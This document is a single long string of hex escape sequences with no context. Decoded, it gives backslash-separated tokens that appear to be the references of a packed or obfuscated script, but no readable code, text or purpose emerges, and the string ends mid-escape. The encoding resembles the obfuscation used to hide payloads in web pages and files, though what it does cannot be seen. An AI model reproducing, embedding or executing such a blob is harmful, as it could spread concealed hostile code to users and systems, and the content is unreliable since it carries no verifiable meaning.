\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x